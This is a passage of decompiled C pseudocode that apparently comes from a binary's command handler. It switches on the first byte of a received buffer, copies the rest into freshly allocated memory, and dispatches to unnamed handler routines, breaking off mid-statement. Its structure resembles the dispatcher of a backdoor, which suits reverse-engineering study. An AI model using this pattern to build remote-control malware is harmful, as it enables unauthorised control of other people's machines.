 v3 = this;
switch ( *(_BYTE *)a2 )
{
case 0x65:
case 0x66:
case 0x67:
case 0x68:
case 0x69:
case 0x6A:
case 0x6B:
case 0x6C:
case 0x6D:
case 0x6E:
case 0x6F:
v4 = VirtualAlloc(0, a3 - 1, 0x3000u, 4u);
if ( v4 )
{
memcpy(v4, (const void *)(a2 + 1), a3 - 1);
v8 = (int)v4;
if ( *(_DWORD *)(v3 + 4016) )
{
v6 = sub_402500;
goto LABEL_5;
}
v7 = (int (__cdecl *)(char *))sub_4024E0;
goto LABEL_7;
}
break;
case 0:
sub_402680(*(_BYTE *)(a2 + 1));
break;
case 2:
sub_402810(a2 + 1, 0);
break;
case 4:
sub_402810(a2 + 1, 1);
break;
case 6:
*(_DWORD *)(this + 4 * *(_DWORD *)(this + 4012) + 12) = sub_405250(0, 0, sub_402E80, a2 + 1, 0, 0);